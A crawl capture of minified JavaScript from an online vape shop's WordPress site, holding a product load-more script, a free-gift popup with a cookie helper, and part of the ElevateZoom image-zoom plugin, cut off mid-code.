$(".bwp-products-loadmore").each(function(){var $element=$(this);$(".loadmore",$element).click(function(e){e.preventDefault();var paged=$(".count_loadmore",$element).val();$.ajax({type:"POST",url:$element.data("url"),dataType:'json',data:{action:"bwp_load_more_callback",category:$element.data("category"),orderby:$element.data("orderby"),order:$element.data("order"),numberposts:$element.data("numberposts"),source:$element.data("source"),attributes:$element.data("attributes"),total:$element.data("total"),content_product:$element.data("content_product")?$element.data("content_product"):"",paged:paged,},beforeSend:function(){$('.loadmore',$element).addClass('loading')},success:function(result){if(result.products){$('.products-list',$element).append(result.products);paged=parseInt(paged)+1;$('.count_loadmore',$element).val(paged);_wpbingo_click_quickview_button();_wpbingo_countdown_product($(".products-list",$element))}
if(result.check_loadmore==1)
$('.products_loadmore',$element).hide();$('.loadmore',$element).removeClass('loading')}})})});function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6
body_size: 779
content:
jQuery(document).ready(function($){if($('.wfg-popup, .wfg-overlay').length){setTimeout(function(){$('.wfg-popup, .wfg-overlay').fadeIn(1300,function(){$('body').css('overflow','hidden');$(window).scrollTop(0)})},700);$('.wfg-no-thanks').click(function(e){e.preventDefault();if(WFG_SPECIFIC.cookie>0){setCookie('_wfg_show',!1,WFG_SPECIFIC.cookie)}
$('.wfg-popup, .wfg-overlay').fadeOut(500,function(){$(this).remove();$('body').css('overflow','visible')})});$('.wfg-add-gifts').click(function(e){e.preventDefault();var form=$(this).closest('form');$.ajax({type:'POST',url:form.attr('action'),data:form.serialize(),success:function(response){window.location.reload()}})});var wfgCheckboxes=$('.wfg-checkbox');wfgCheckboxes.click(function(){if(WFG_SPECIFIC.gifts_allowed<=0){return}
if($('.wfg-checkbox:checked').length>=WFG_SPECIFIC.gifts_allowed){wfgCheckboxes.not('.wfg-checkbox:checked').attr('disabled','disabled').parent().addClass("opaque")}else{wfgCheckboxes.removeAttr('disabled').parent().removeClass("opaque")}})}
$('.wfg-fixed-notice-remove').click(function(){$(this).closest('.wfg-fixed-notice').fadeOut(1000)})});jQuery(window).resize(wfgAdjustLayout);jQuery(document).ready(function(){wfgAdjustLayout()})
function wfgAdjustLayout(){jQuery('.wfg-popup').css({'position':'absolute','left':'50%','top':'50%','margin-left':-jQuery('.wfg-popup').outerWidth()/2,'margin-top':-jQuery('.wfg-popup').outerHeight()/2})}
function setCookie(key,value,days){if(typeof days==='undefined'){days=1}
var expires=new Date();expires.setTime(expires.getTime()+(parseInt(days)*24*60*60*1000));document.cookie=key+'='+value+';expires='+expires.toUTCString()+"; path=/"}
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/077c40406bad1fb5c2681c10861b41b7.js?ver=b41b7
body_size: 6065
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){var ElevateZoom={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.imageSrc=self.$elem.data("zoom-image")?self.$elem.data("zoom-image"):self.$elem.attr("src");self.options=$.extend({},$.fn.elevateZoom.options,options);if(self.options.tint){self.options.lensColour="none",self.options.lensOpacity="1"}
if(self.options.zoomType=="inner"){self.options.showLens=!1}
self.$elem.parent().removeAttr('title').removeAttr('alt');self.zoomImage=self.imageSrc;self.refresh(1);$('#'+self.options.gallery+' a').click(function(e){if(self.options.galleryActiveClass){$('#'+self.options.gallery+' a').removeClass(self.options.galleryActiveClass);$(this).addClass(self.options.galleryActiveClass)}
e.preventDefault();if($(this).data("zoom-image")){self.zoomImagePre=$(this).data("zoom-image")}else{self.zoomImagePre=$(this).data("image")}
self.swaptheimage($(this).data("image"),self.zoomImagePre);return!1})},refresh:function(length){var self=this;setTimeout(function(){self.fetch(self.imageSrc)},length||self.options.refresh)},fetch:function(imgsrc){var self=this;var newImg=new Image();newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.startZoom();self.currentImage=self.imageSrc;self.options.onZoomedImageLoaded(self.$elem)}
newImg.src=imgsrc;return},startZoom:function(){var self=this;self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.isWindowActive=!1;self.isLensActive=!1;self.isTintActive=!1;self.overWindow=!1;if(self.options.imageCrossfade){self.zoomWrap=self.$elem.wrap('<div style="height:'+self.nzHeight+'px;width:'+self.nzWidth+'px;" class="zoomWrapper" />');self.$elem.css('position','absolute')}
self.zoomLock=1;self.scrollingLock=!1;self.changeBgSize=!1;self.currentZoomLevel=self.options.zoomLevel;self.nzOffset=self.$elem.offset();self.widthRatio=(self.largeWidth/self.currentZoomLevel)/self.nzWidth;self.heightRatio=(self.largeHeight/self.currentZoomLevel)/self.nzHeight;if(self.options.zoomType=="window"){self.zoomWindowStyle="overflow: hidden;"+"background-position: 0px 0px;text-align:center;"+"background-color: "+String(self.options.zoomWindowBgColour)+";width: "+String(self.options.zoomWindowWidth)+"px;"+"height: "+String(self.options.zoomWindowHeight)+"px;float: left;"+"background-size: "+self.largeWidth/self.currentZoomLevel+"px "+self.largeHeight/self.currentZoomLevel+"px;"+"display: none;z-index:100;"+"border: "+String(self.options.borderSize)+"px solid "+self.options.borderColour+";background-repeat: no-repeat;"+"position: absolute;"}
if(self.options.zoomType=="inner"){var borderWidth=self.$elem.css("border-left-width");self.zoomWindowStyle="overflow: hidden;"+"margin-left: "+String(borderWidth)+";"+"margin-top: "+String(borderWidth)+";"+"background-position: 0px 0px;"+"width: "+String(self.nzWidth)+"px;"+"height: "+String(self.nzHeight)+"px;"+"px;float: left;"+"display: none;"+"cursor:"+(self.options.cursor)+";"+"px solid "+self.options.borderColour+";background-repeat: no-repeat;"+"position: absolute;"}
if(self.options.zoomType=="window"){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight}else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.largeWidth<self.options.zoomWindowWidth){lensWidth=self.nzWidth}else{lensWidth=(self.options.zoomWindowWidth/self.widthRatio)}
self.lensStyle="background-position: 0px 0px;width: "+String((self.options.zoomWindowWidth)/self.widthRatio)+"px;height: "+String((self.options.zoomWindowHeight)/self.heightRatio)+"px;float: right;display: none;"+"overflow: hidden;"+"z-index: 999;"+"-webkit-transform: translateZ(0);"+"opacity:"+(self.options.lensOpacity)+";filter: alpha(opacity = "+(self.options.lensOpacity*100)+"); zoom:1;"+"width:"+lensWidth+"px;"+"height:"+lensHeight+"px;"+"background-color:"+(self.options.lensColour)+";"+"cursor:"+(self.options.cursor)+";"+"border: "+(self.options.lensBorderSize)+"px"+" solid "+(self.options.lensBorderColour)+";background-repeat: no-repeat;position: absolute;"}
self.tintStyle="display: block;"+"position: absolute;"+"background-color: "+self.options.tintColour+";"+"filter:alpha(opacity=0);"+"opacity: 0;"+"width: "+self.nzWidth+"px;"+"height: "+self.nzHeight+"px;";self.lensRound='';if(self.options.zoomType=="lens"){self.lensStyle="background-position: 0px 0px;"+"float: left;display: none;"+"border: "+String(self.options.borderSize)+"px solid "+self.options.borderColour+";"+"width:"+String(self.options.lensSize)+"px;"+"height:"+String(self.options.lensSize)+"px;"+"background-repeat: no-repeat;position: absolute;"}
if(self.options.lensShape=="round"){self.lensRound="border-top-left-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-top-right-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-bottom-left-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"+"border-bottom-right-radius: "+String(self.options.lensSize/2+self.options.borderSize)+"px;"}
self.zoomContainer=$('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+self.nzOffset.left+'px;top:'+self.nzOffset.top+'px;height:'+self.nzHeight+'px;width:'+self.nzWidth+'px;"></div>');$('body').append(self.zoomContainer);if(self.options.containLensZoom&&self.options.zoomType=="lens"){self.zoomContainer.css("overflow","hidden")}
if(self.options.zoomType!="inner"){self.zoomLens=$("<div class='zoomLens' style='"+self.lensStyle+self.lensRound+"'>&nbsp;</div>").appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click')});if(self.options.tint){self.tintContainer=$('<div/>').addClass('tintContainer');self.zoomTint=$("<div class='zoomTint' style='"+self.tintStyle+"'></div>");self.zoomLens.wrap(self.tintContainer);self.zoomTintcss=self.zoomLens.after(self.zoomTint);self.zoomTintImage=$('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+self.nzWidth+'px; height: '+self.nzHeight+'px;" src="'+self.imageSrc+'">').appendTo(self.zoomLens).click(function(){self.$elem.trigger('click')})}}
if(isNaN(self.options.zoomWindowPosition)){self.zoomWindow=$("<div style='z-index:999;left:"+(self.windowOffsetLeft)+"px;top:"+(self.windowOffsetTop)+"px;"+self.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function(){self.$elem.trigger('click')})}else{self.zoomWindow=$("<div style='z-index:999;left:"+(self.windowOffsetLeft)+"px;top:"+(self.windowOffsetTop)+"px;"+self.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click')})}
self.zoomWindowContainer=$('<div/>').addClass('zoomWindowContainer').css("width",self.options.zoomWindowWidth);self.zoomWindow.wrap(self.zoomWindowContainer);if(self.options.zoomType=="lens"){self.zoomLens.css({backgroundImage:"url('"+self.imageSrc+"')"})}
if(self.options.zoomType=="window"){self.zoomWindow.css({backgroundImage:"url('"+self.imageSrc+"')"})}
if(self.options.zoomType=="inner"){self.zoomWindow.css({backgroundImage:"url('"+self.imageSrc+"')"})}
self.zoomContainer.bind('touchend',function(e){self.showHideWindow("hide");if(self.options.showLens){self.showHideLens("hide")}
if(self.options.tint&&self.options.zoomType!="inner"){self.showHideTint("hide")}});self.$elem.bind('touchend',function(e){self.showHideWindow("hide");if(self.options.showLens){self.showHideLens("hide")}
if(self.options.tint&&self.options.zoomType!="inner"){self.showHideTint("hide")}});if(self.options.showLens){self.zoomLens.bind('touchend',function(e){self.showHideWindow("hide");if(self.options.showLens){self.showHideLens("hide")}
if(self.options.tint&&self.options.zoomType!="inner"){self.showHideTint("hide")}})}
self.$elem.bind('mousemove',function(e){if(self.overWindow==!1){self.setElements("show")}
if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY});self.zoomContainer.bind('mousemove',function(e){if(self.overWindow==!1){self.setElements("show")}
if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY});if(self.options.zoomType!="inner"){self.zoomLens.bind('mousemove',function(e){if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY})}
if(self.options.tint&&self.options.zoomType!="inner"){self.zoomTint.bind('mousemove',function(e){if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY})}
if(self.options.zoomType=="inner"){self.zoomWindow.bind('mousemove',function(e){if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}
self.lastX=e.clientX;self.lastY=e.clientY})}
self.zoomContainer.add(self.$elem).mouseenter(function(){if(self.overWindow==!1){self.setElements("show")}}).mouseleave(function(){if(!self.scrollLock){self.setElements("hide");self.options.onDestroy(self.$elem)}});if(self.options.zoomType!="inner"){self.zoomWindow.mouseenter(function(){self.overWindow=!0;self.setElements("hide")}).mouseleave(function(){self.overWindow=!1})}
if(self.options.zoomLevel!=1){}
if(self.options.minZoomLevel){self.minZoomLevel=self.options.minZoomLevel}else{self.minZoomLevel=self.options.scrollZoomIncrement*2}
if(self.options.scrollZoom){self.zoomContainer.add(self.$elem).bind('mousewheel DOMMouseScroll MozMousePixelScroll',function(e){self.scrollLock=!0;clearTimeout($.data(this,'timer'));$.data(this,'timer',setTimeout(function(){self.scrollLock=!1},250));var theEvent=e.originalEvent.wheelDelta||e.originalEvent.detail*-1
e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();if(theEvent/120>0){if(self.currentZoomLevel>=self.minZoomLevel){self.changeZoomLevel(self.currentZoomLevel-self.options.scrollZoomIncrement)}}else{if(self.options.maxZoomLevel){if(self.currentZoomLevel<=self.options.maxZoomLevel){self.changeZoomLevel(parseFloat(self.currentZoomLevel)+self.options.scrollZoomIncrement)}}else{self.changeZoomLevel(parseFloat(self.currentZoomLevel)+self.options.scrollZoomIncrement)}}
return!1})}},setElements:function(type){var self=this;if(!self.options.zoomEnabled){return!1}
if(type=="show"){if(self.isWindowSet){if(self.options.zoomType=="inner"){self.showHideWindow("show")}
if(self.options.zoomType=="window"){self.showHideWindow("show")}
if(self.options.showLens){self.showHideLens("show")}
if(self.options.tint&&self.options.zoomType!="inner"){self.showHideTint("show")}}}
if(type=="hide"){if(self.options.zoomType=="window"){self.showHideWindow("hide")}
if(!self.options.tint){self.showHideWindow("hide")}
if(self.options.showLens){self.showHideLens("hide")}
if(self.options.tint){self.showHideTint("hide")}}},setPosition:function(e){var self=this;if(!self.options.zoomEnabled){return!1}
self.nzHeight=self.$elem.height();self.nzWidth=self.$elem.width();self.nzOffset=self.$elem.offset();if(self.options.tint&&self.options.zoomType!="inner"){self.zoomTint.css({top:0});self.zoomTint.css({left:0})}
if(self.options.responsive&&!self.options.scrollZoom){if(self.options.showLens){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight}else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.largeWidth<self.options.zoomWindowWidth){lensWidth=self.nzWidth}else{lensWidth=(self.options.zoomWindowWidth/self.widthRatio)}
self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType!="lens"){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight}else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.nzWidth<self.options.zoomWindowHeight/self.heightRatio){lensWidth=self.nzWidth}else{lensWidth=String((self.options.zoomWindowWidth/self.widthRatio))}
self.zoomLens.css('width',lensWidth);self.zoomLens.css('height',lensHeight);if(self.options.tint){self.zoomTintImage.css('width',self.nzWidth);self.zoomTintImage.css('height',self.nzHeight)}}
if(self.options.zoomType=="lens"){self.zoomLens.css({width:String(self.options.lensSize)+'px',height:String(self.options.lensSize)+'px'})}}}
self.zoomContainer.css({top:self.nzOffset.top});self.zoomContainer.css({left:self.nzOffset.left});self.mouseLeft=parseInt(e.pageX-self.nzOffset.left);self.mouseTop=parseInt(e.pageY-self.nzOffset.top);if(self.options.zoomType=="window"){self.Etoppos=(self.mouseTop<(self.zoomLens.height()/2));self.Eboppos=(self.mouseTop>self.nzHeight-(self.zoomLens.height()/2)-(self.options.lensBorderSize*2));self.Eloppos=(self.mouseLeft<0+((self.zoomLens.width()/2)));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.zoomLens.width()/2)-(self.options.lensBorderSize*2)))}
if(self.options.zoomType=="inner"){self.Etoppos=(self.mouseTop<((self.nzHeight/2)/self.heightRatio));self.Eboppos=(self.mouseTop>(self.nzHeight-((self.nzHeight/2)/self.heightRatio)));self.Eloppos=(self.mouseLeft<0+(((self.nzWidth/2)/self.widthRatio)));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.nzWidth/2)/self.widthRatio-(self.options.lensBorderSize*2)))}
if(self.mouseLeft<0||self.mouseTop<0||self.mouseLeft>self.nzWidth||self.mouseTop>self.nzHeight){self.setElements("hide");return}else{if(self.options.showLens){self.lensLeftPos=String(Math.floor(self.mouseLeft-self.zoomLens.width()/2));self.lensTopPos=String(Math.floor(self.mouseTop-self.zoomLens.height()/2))}
if(self.Etoppos){self.lensTopPos=0}
if(self.Eloppos){self.windowLeftPos=0;self.lensLeftPos=0;self.tintpos=0}
if(self.options.zoomType=="window"){if(self.Eboppos){self.lensTopPos=Math.max((self.nzHeight)-self.zoomLens.height()-(self.options.lensBorderSize*2),0)}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.zoomLens.width())-(self.options.lensBorderSize*2))}}
if(self.options.zoomType=="inner"){if(self.Eboppos){self.lensTopPos=Math.max(((self.nzHeight)-(self.options.lensBorderSize*2)),0)}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.nzWidth)-(self.options.lensBorderSize*2))}}
if(self.options.zoomType=="lens"){self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomLens.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomLens.height()/2)*(-1));self.zoomLens.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}else{if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
self.changeBgSize=!1}
self.setWindowPostition(e)}
if(self.options.tint&&self.options.zoomType!="inner"){self.setTintPosition(e)}
if(self.options.zoomType=="window"){self.setWindowPostition(e)}
if(self.options.zoomType=="inner"){self.setWindowPostition(e)}
if(self.options.showLens){if(self.fullwidth&&self.options.zoomType!="lens"){self.lensLeftPos=0}
self.zoomLens.css({left:self.lensLeftPos+'px',top:self.lensTopPos+'px'})}}},showHideWindow:function(change){var self=this;if(change=="show"){if(!self.isWindowActive){if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(!0,!0,!1).fadeIn(self.options.zoomWindowFadeIn)}else{self.zoomWindow.show()}
self.isWindowActive=!0}}
if(change=="hide"){if(self.isWindowActive){if(self.options.zoomWindowFadeOut){self.zoomWindow.stop(!0,!0).fadeOut(self.options.zoomWindowFadeOut,function(){if(self.loop){clearInterval(self.loop);self.loop=!1}})}else{self.zoomWindow.hide()}
self.isWindowActive=!1}}},showHideLens:function(change){var self=this;if(change=="show"){if(!self.isLensActive){if(self.options.lensFadeIn){self.zoomLens.stop(!0,!0,!1).fadeIn(self.options.lensFadeIn)}else{self.zoomLens.show()}
self.isLensActive=!0}}
if(change=="hide"){if(self.isLensActive){if(self.options.lensFadeOut){self.zoomLens.stop(!0,!0).fadeOut(self.options.lensFadeOut)}else{self.zoomLens.hide()}
self.isLensActive=!1}}},showHideTint:function(change){var self=this;if(change=="show"){if(!self.isTintActive){if(self.options.zoomTintFadeIn){self.zoomTint.css({opacity:self.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow")}else{self.zoomTint.css({opacity:self.options.tintOpacity}).animate();self.zoomTint.show()}
self.isTintActive=!0}}
if(change=="hide"){if(self.isTintActive){if(self.options.zoomTintFadeOut){self.zoomTint.stop(!0,!0).fadeOut(self.options.zoomTintFadeOut)}else{self.zoomTint.hide()}
self.isTintActive=!1}}},setLensPostition:function(e){},setWindowPostition:function(e){var self=this;if(!isNaN(self.options.zoomWindowPosition)){switch(self.options.zoomWindowPosition){case 1:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(+self.nzWidth);break;case 2:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.nzWidth)}else{}
break;case 3:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.nzWidth);break;case 4:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth);break;case 5:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 6:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1)}else{}
break;case 7:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=0;break;case 8:self.windowOffsetTop=(self.nzHeight);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 9:self.windowOffsetTop=(self.nzHeight-self.zoomWindow.height()-(self.options.borderSize*2));self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 10:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=((self.options.zoomWindowHeight/2)-(self.nzHeight/2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1)}else{}
break;case 11:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 12:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.zoomWindow.width()+(self.options.borderSize*2))*(-1);break;case 13:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(0);break;case 14:if(self.options.zoomWindowHeight>self.nzHeight){self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=((self.options.zoomWindowWidth/2)-(self.nzWidth/2)+(self.options.borderSize*2))*(-1)}else{}
break;case 15:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth-self.zoomWindow.width()-(self.options.borderSize*2));break;case 16:self.windowOffsetTop=(self.zoomWindow.height()+(self.options.borderSize*2))*(-1);self.windowOffsetLeft=(self.nzWidth);break;default:self.windowOffsetTop=(self.options.zoomWindowOffety);self.windowOffsetLeft=(self.nzWidth)}}else{self.externalContainer=$('#'+self.options.zoomWindowPosition);self.externalContainerWidth=self.externalContainer.width();self.externalContainerHeight=self.externalContainer.height();self.externalContainerOffset=self.externalContainer.offset();self.windowOffsetTop=self.externalContainerOffset.top;self.windowOffsetLeft=self.externalContainerOffset.left}
self.isWindowSet=!0;self.windowOffsetTop=self.windowOffsetTop+self.options.zoomWindowOffety;self.windowOffsetLeft=self.windowOffsetLeft+self.options.zoomWindowOffetx;self.zoomWindow.css({top:self.windowOffsetTop});self.zoomWindow.css({left:self.windowOffsetLeft});if(self.options.zoomType=="inner"){self.zoomWindow.css({top:0});self.zoomWindow.css({left:0})}
self.windowLeftPos=String(((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1));self.windowTopPos=String(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.Etoppos){self.windowTopPos=0}
if(self.Eloppos){self.windowLeftPos=0}
if(self.Eboppos){self.windowTopPos=(self.largeHeight/self.currentZoomLevel-self.zoomWindow.height())*(-1)}
if(self.Eroppos){self.windowLeftPos=((self.largeWidth/self.currentZoomLevel-self.zoomWindow.width())*(-1))}
if(self.fullheight){self.windowTopPos=0}
if(self.fullwidth){self.windowLeftPos=0}
if(self.options.zoomType=="window"||self.options.zoomType=="inner"){if(self.zoomLock==1){if(self.widthRatio<=1){self.windowLeftPos=0}
if(self.heightRatio<=1){self.windowTopPos=0}}
if(self.options.zoomType=="window"){if(self.largeHeight<self.options.zoomWindowHeight){self.windowTopPos=0}
if(self.largeWidth<self.options.zoomWindowWidth){self.windowLeftPos=0}}
if(self.options.easing){if(!self.xp){self.xp=0}
if(!self.yp){self.yp=0}
if(!self.loop){self.loop=setInterval(function(){self.xp+=(self.windowLeftPos-self.xp)/self.options.easingAmount;self.yp+=(self.windowTopPos-self.yp)/self.options.easingAmount;if(self.scrollingLock){clearInterval(self.loop);self.xp=self.windowLeftPos;self.yp=self.windowTopPos
self.xp=((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomWindow.width()/2)*(-1);self.yp=(((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomWindow.height()/2)*(-1));if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}else{if(self.options.zoomType!="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvalueheight+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
self.changeBgSize=!1}
self.zoomWindow.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});self.scrollingLock=!1;self.loop=!1}else if(Math.round(Math.abs(self.xp-self.windowLeftPos)+Math.abs(self.yp-self.windowTopPos))<1){clearInterval(self.loop);self.zoomWindow.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'});self.loop=!1}else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}else{if(self.options.zoomType!="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
self.changeBgSize=!1}
self.zoomWindow.css({backgroundPosition:self.xp+'px '+self.yp+'px'})}},16)}}else{if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}
self.zoomWindow.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}else{if(self.options.zoomType=="lens"){self.zoomLens.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}
if((self.largeHeight/self.newvaluewidth)<self.options.zoomWindowHeight){self.zoomWindow.css({"background-size":self.largeWidth/self.newvaluewidth+'px '+self.largeHeight/self.newvaluewidth+'px'})}else{self.zoomWindow.css({"background-size":self.largeWidth/self.newvalueheight+'px '+self.largeHeight/self.newvalueheight+'px'})}}
self.changeBgSize=!1}
self.zoomWindow.css({backgroundPosition:self.windowLeftPos+'px '+self.windowTopPos+'px'})}}},setTintPosition:function(e){var self=this;self.nzOffset=self.$elem.offset();self.tintpos=String(((e.pageX-self.nzOffset.left)-(self.zoomLens.width()/2))*(-1));self.tintposy=String(((e.pageY-self.nzOffset.top)-self.zoomLens.height()/2)*(-1));if(self.Etoppos){self.tintposy=0}
if(self.Eloppos){self.tintpos=0}
if(self.Eboppos){self.tintposy=(self.nzHeight-self.zoomLens.height()-(self.options.lensBorderSize*2))*(-1)}
if(self.Eroppos){self.tintpos=((self.nzWidth-self.zoomLens.width()-(self.options.lensBorderSize*2))*(-1))}
if(self.options.tint){if(self.fullheight){self.tintposy=0}
if(self.fullwidth){self.tintpos=0}
self.zoomTintImage.css({'left':self.tintpos+'px'});self.zoomTintImage.css({'top':self.tintposy+'px'})}},swaptheimage:function(smallimage,largeimage){var self=this;var newImg=new Image();if(self.options.loadingIcon){self.spinner=$('<div style="background: url(\''+self.options.loadingIcon+'\') no-repeat center;height:'+self.nzHeight+'px;width:'+self.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>');self.$elem.after(self.spinner)}
self.options.onImageSwap(self.$elem);newImg.onload=function(){self.largeWidth=newImg.width;self.largeHeight=newImg.height;self.zoomImage=largeimage;self.zoomWindow.css({"background-size":self.largeWidth+'px '+self.largeHeight+'px'});self.swapAction(smallimage,largeimage);return}
newImg.src=largeimage},swapAction:function(smallimage,largeimage){var self=this;var newImg2=new Image();newImg2.onload=function(){self.nzHeight=newImg2.height;self.nzWidth=newImg2.width;self.options.onImageSwapComplete(self.$elem);self.doneCallback();return}
newImg2.src=smallimage;self.currentZoomLevel=self.options.zoomLevel;self.options.maxZoomLevel=!1;if(self.options.zoomType=="lens"){self.zoomLens.css({backgroundImage:"url('"+largeimage+"')"})}
if(self.options.zoomType=="window"){self.zoomWindow.css({backgroundImage:"url('"+largeimage+"')"})}
if(self.options.zoomType=="inner"){self.zoomWindow.css({backgroundImage:"url('"+largeimage+"')"})}
self.currentImage=largeimage;if(self.options.imageCrossfade){var oldImg=self.$elem;var newImg=oldImg.clone();self.$elem.attr("src",smallimage)
self.$elem.after(newImg);newImg.stop(!0).fadeOut(self.options.imageCrossfade,function(){$(this).remove()});self.$elem.width("auto").removeAttr("width");self.$elem.height("auto").removeAttr("height");oldImg.fadeIn(self.options.imageCrossfade);if(self.options.tint&&self.options.zoomType!="inner"){var oldImgTint=self.zoomTintImage;var newImgTint=oldImgTint.clone();self.zoomTintImage.attr("src",largeimage)
